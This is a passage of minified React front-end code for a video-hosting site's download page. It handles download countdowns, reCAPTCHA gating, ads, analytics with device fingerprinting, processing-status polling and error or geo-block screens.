y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DBfbXGwU.js.map
